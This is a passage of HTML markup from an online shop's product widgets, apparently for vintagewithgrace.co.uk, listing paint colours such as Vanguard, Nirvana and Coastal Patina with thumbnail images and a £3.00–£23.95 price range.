				Miss Minton			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/vanguard/" title="Vanguard" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/VANGUARD-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="VANGUARD" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/VANGUARD-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/VANGUARD-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/VANGUARD-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/VANGUARD-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/VANGUARD.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/vanguard/" title="Vanguard" class="wd-entities-title">
				Vanguard			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/nirvana/" title="Nirvana" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/NIRVANA-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="NIRVANA" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/NIRVANA-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/NIRVANA-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/NIRVANA-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/NIRVANA-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/NIRVANA.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/nirvana/" title="Nirvana" class="wd-entities-title">
				Nirvana			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="widget_products"><div class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/miss-mouse/" title="Miss Mouse" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MISS-MOUSE-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="MISS MOUSE" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MISS-MOUSE-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MISS-MOUSE-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MISS-MOUSE-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MISS-MOUSE-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/MISS-MOUSE.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/miss-mouse/" title="Miss Mouse" class="wd-entities-title">
				Miss Mouse			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/vintage-viola/" title="Vintage Viola" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/VINTAGE-VIOLA-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="VINTAGE VIOLA" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/VINTAGE-VIOLA-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/VINTAGE-VIOLA-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/VINTAGE-VIOLA-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/VINTAGE-VIOLA-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/VINTAGE-VIOLA.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/vintage-viola/" title="Vintage Viola" class="wd-entities-title">
				Vintage Viola			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/delamere/" title="Delamere" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/DELAMERE-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="DELAMERE" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/DELAMERE-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/DELAMERE-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/DELAMERE-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/DELAMERE-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/DELAMERE.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/delamere/" title="Delamere" class="wd-entities-title">
				Delamere			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/bridgewater/" title="Bridgewater" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BRIDGEWATER-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="BRIDGEWATER" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BRIDGEWATER-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BRIDGEWATER-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BRIDGEWATER-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BRIDGEWATER-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BRIDGEWATER.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/bridgewater/" title="Bridgewater" class="wd-entities-title">
				Bridgewater			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="widget_products"><div class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/aubrey-blue/" title="Aubrey Blue" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/AUBREY-BLUE-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="AUBREY BLUE" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/AUBREY-BLUE-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/AUBREY-BLUE-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/AUBREY-BLUE-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/AUBREY-BLUE-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/AUBREY-BLUE.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/aubrey-blue/" title="Aubrey Blue" class="wd-entities-title">
				Aubrey Blue			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/barley-mow/" title="Barley Mow" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BARLEY-MOW-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="BARLEY MOW" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BARLEY-MOW-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BARLEY-MOW-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BARLEY-MOW-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BARLEY-MOW-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BARLEY-MOW.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/barley-mow/" title="Barley Mow" class="wd-entities-title">
				Barley Mow			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/ballet-slippers/" title="Ballet Slippers" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BALLET-SLIPPERS-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="BALLET SLIPPERS" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BALLET-SLIPPERS-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BALLET-SLIPPERS-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BALLET-SLIPPERS-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BALLET-SLIPPERS-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BALLET-SLIPPERS.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/ballet-slippers/" title="Ballet Slippers" class="wd-entities-title">
				Ballet Slippers			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/belgium-lace/" title="Belgium Lace" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BELGIUM-LACE-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="BELGIUM LACE" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BELGIUM-LACE-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BELGIUM-LACE-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BELGIUM-LACE-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BELGIUM-LACE-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BELGIUM-LACE.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/belgium-lace/" title="Belgium Lace" class="wd-entities-title">
				Belgium Lace			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="widget_products"><div class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/bewitched/" title="Bewitched" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BEWITCHED-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="BEWITCHED" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BEWITCHED-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BEWITCHED-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BEWITCHED-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BEWITCHED-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BEWITCHED.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/bewitched/" title="Bewitched" class="wd-entities-title">
				Bewitched			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/portobello/" title="Portobello" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/PORTOBELLO-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="PORTOBELLO" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/PORTOBELLO-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/PORTOBELLO-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/PORTOBELLO-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/PORTOBELLO-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/PORTOBELLO.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/portobello/" title="Portobello" class="wd-entities-title">
				Portobello			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/bridgewater/" title="Bridgewater" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BRIDGEWATER-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="BRIDGEWATER" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BRIDGEWATER-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BRIDGEWATER-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BRIDGEWATER-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BRIDGEWATER-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/BRIDGEWATER.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/bridgewater/" title="Bridgewater" class="wd-entities-title">
				Bridgewater			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/grandmas-pearls/" title="Grandma&#039;s Pearls" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/GRANDMAS-PEARLS-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="GRANDMAS PEARLS" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/GRANDMAS-PEARLS-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/GRANDMAS-PEARLS-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/GRANDMAS-PEARLS-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/GRANDMAS-PEARLS-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/GRANDMAS-PEARLS.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/grandmas-pearls/" title="Grandma&#039;s Pearls" class="wd-entities-title">
				Grandma's Pearls			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="widget_products"><div class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/daresbury/" title="Daresbury" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/DARESBURY-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="DARESBURY" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/DARESBURY-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/DARESBURY-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/DARESBURY-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/DARESBURY-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/DARESBURY.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/daresbury/" title="Daresbury" class="wd-entities-title">
				Daresbury			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/coastal-patina/" title="Coastal Patina" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/COASTAL-PATINA-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="COASTAL PATINA" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/COASTAL-PATINA-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/COASTAL-PATINA-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/COASTAL-PATINA-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/COASTAL-PATINA-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/COASTAL-PATINA.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/coastal-patina/" title="Coastal Patina" class="wd-entities-title">
				Coastal Patina			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/surfer/" title="Surfer" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/SURFER-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="SURFER" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/SURFER-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/SURFER-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/SURFER-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/SURFER-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/SURFER.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/surfer/" title="Surfer" class="wd-entities-title">
				Surfer			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/trearddur-bay/" title="Trearddur Bay" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/TREARDDUR-BAY-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="TREARDDUR BAY" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/TREARDDUR-BAY-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/TREARDDUR-BAY-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/TREARDDUR-BAY-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/TREARDDUR-BAY-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/TREARDDUR-BAY.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/trearddur-bay/" title="Trearddur Bay" class="wd-entities-title">
				Trearddur Bay			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="widget_products"><div class="widget woocommerce widget_products"><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/carousel/" title="Carousel" class="widget-product-img">
			<img width="600" height="600" src="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/CAROUSEL-600x600.jpg" class="attachment-woocommerce_thumbnail" alt="" title="CAROUSEL" decoding="async" srcset="https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/CAROUSEL-600x600.jpg 600w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/CAROUSEL-300x300.jpg 300w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/CAROUSEL-150x150.jpg 150w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/CAROUSEL-768x768.jpg 768w, https://vintagewithgrace.co.uk/wp-content/uploads/2023/03/CAROUSEL.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
		<span class="widget-product-info">
			<a href="https://vintagewithgrace.co.uk/product/carousel/" title="Carousel" class="wd-entities-title">
				Carousel			</a>
													<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>23.95</bdi></span><span class="screen-reader-text">Price range: &pound;3.00 through &pound;23.95</span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://vintagewithgrace.co.uk/product/marshmallow/" title="Marshmallow" class="widget-product-img">
